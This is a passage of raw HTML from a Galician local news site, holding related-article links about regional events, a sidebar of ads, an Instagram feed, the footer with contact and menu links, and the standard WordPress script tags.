microrrelatos «Sucedió en un comercio» convocado por AEVA" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diana-Rodriguez-Ramos_concurso-de-microrrelatos_AEVA_2025_11_04-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/diana-rodriguez-ramos-gana-el-concurso-de-microrrelatos-sucedio-en-un-comercio-convocado-por-aeva/"  rel="bookmark" title="Diana Rodríguez Ramos gana el concurso de microrrelatos «Sucedió en un comercio» convocado por AEVA">Diana Rodríguez Ramos gana el concurso de microrrelatos «Sucedió en un comercio» convocado por AEVA</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-xix-andaina-de-outono-reunira-en-o-barco-a-mas-de-350-personas-la-mayoria-de-a-coruna/"  rel="bookmark" class="td-image-wrap " title="La XIX Andaina de Outono reunirá en O Barco a más de 350 personas, la mayoría de A Coruña" ><img class="entry-thumb" src="[data-uri]" alt="" title="La XIX Andaina de Outono reunirá en O Barco a más de 350 personas, la mayoría de A Coruña" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Club-Pena-Trevinca-Barco_Andaina-de-Outono_2025_11_04-2-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-xix-andaina-de-outono-reunira-en-o-barco-a-mas-de-350-personas-la-mayoria-de-a-coruna/"  rel="bookmark" title="La XIX Andaina de Outono reunirá en O Barco a más de 350 personas, la mayoría de A Coruña">La XIX Andaina de Outono reunirá en O Barco a más de 350 personas, la mayoría de A Coruña</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-68" class="td_block_template_1 widget block-68 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-2132202329"><div class="valde-adlabel">Publicidad</div><a href="https://aebarco.com/academia/" target="_blank" aria-label="valdeorrasdecerca_cartel_Academia Épsilon_2025_08_28"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cartel_Academia-Epsilon_2025_08_28.jpg" alt=""  width="800" height="1127"  style="display: inline-block;" /></a></div></aside><aside id="block-67" class="td_block_template_1 widget block-67 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1392240234"><div class="valde-adlabel">Publicidad</div><a href="https://www.viajesrascado.com/" target="_blank" aria-label="1"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/1.png" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1961600276"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="block-65" class="td_block_template_1 widget block-65 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-2417476200"><div class="valde-adlabel">Publicidad</div><a href="https://www.spedion.de/es/" target="_blank" aria-label="gianimado_spedion"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/gianimado_spedion.gif" alt=""  width="300" height="250"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DQuoDL0CBs0/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18087202027752998_valdeorrasdecerca-150x266.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DQomIz4CAOB/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18157550908403679_valdeorrasdecerca-150x266.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DQh1ZRxCDfd/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17876832900425345_valdeorrasdecerca-150x266.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DQhBaMBiNZH/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17853925107561171_valdeorrasdecerca-150x266.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script src="[data-uri]" defer></script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-deputacion-destina-61-millons-de-euros-aos-concellos-para-colaborar-en-191-iniciativas-relacionadas-cos-efectos-dos-lumes/"  rel="bookmark" class="td-image-wrap " title="A Deputación destina 6,1 millóns de euros aos concellos para colaborar en 191 iniciativas relacionadas cos efectos dos lumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Deputación destina 6,1 millóns de euros aos concellos para colaborar en 191 iniciativas relacionadas cos efectos dos lumes" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_incendios_2025_09_29-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-deputacion-destina-61-millons-de-euros-aos-concellos-para-colaborar-en-191-iniciativas-relacionadas-cos-efectos-dos-lumes/"  rel="bookmark" title="A Deputación destina 6,1 millóns de euros aos concellos para colaborar en 191 iniciativas relacionadas cos efectos dos lumes">A Deputación destina 6,1 millóns de euros aos concellos para colaborar&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/voluntarios-de-adega-ayudan-a-restaurar-zonas-quemadas-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_voluntarios_adega_incendios_2025_17_10-12-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/voluntarios-de-adega-ayudan-a-restaurar-zonas-quemadas-en-valdeorras/"  rel="bookmark" title="Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras">Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/70-voluntarios-de-adega-ayudan-a-restaurar-este-fin-de-semana-zonas-incendiadas-en-o-barco-o-bolo-a-rua-petin-y-vilamartin/"  rel="bookmark" class="td-image-wrap " title="70 voluntarios de ADEGA ayudan a restaurar este fin de semana zonas incendiadas en O Barco, O Bolo, A Rúa, Petín y Vilamartín" ><img class="entry-thumb" src="[data-uri]" alt="" title="70 voluntarios de ADEGA ayudan a restaurar este fin de semana zonas incendiadas en O Barco, O Bolo, A Rúa, Petín y Vilamartín" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_ADEGA_O-Barco_2025_10_16-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/70-voluntarios-de-adega-ayudan-a-restaurar-este-fin-de-semana-zonas-incendiadas-en-o-barco-o-bolo-a-rua-petin-y-vilamartin/"  rel="bookmark" title="70 voluntarios de ADEGA ayudan a restaurar este fin de semana zonas incendiadas en O Barco, O Bolo, A Rúa, Petín y Vilamartín">70 voluntarios de ADEGA ayudan a restaurar este fin de semana&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-menor-reafirma-la-colaboracion-de-la-diputacion-con-el-santuario-de-as-ermidas-y-ensalza-su-labor-social/"  rel="bookmark" class="td-image-wrap " title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social" ><img class="entry-thumb" src="[data-uri]" alt="" title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Luis-Menor_Santuario-de-As-Ermidas_2025_10_13-3-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-menor-reafirma-la-colaboracion-de-la-diputacion-con-el-santuario-de-as-ermidas-y-ensalza-su-labor-social/"  rel="bookmark" title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social">Luis Menor reafirma la colaboración de la Diputación con el Santuario&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/convivencia-de-escolares-no-bolo-arredor-de-yosso-e-florencio-descubrindo-a-arte-na-paisaxe/"  rel="bookmark" class="td-image-wrap " title="Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo a arte na paisaxe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo a arte na paisaxe" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_convivencia_Yosso_Florencio_2025_10_13-6-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/convivencia-de-escolares-no-bolo-arredor-de-yosso-e-florencio-descubrindo-a-arte-na-paisaxe/"  rel="bookmark" title="Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo a arte na paisaxe">Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}</style> <script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" 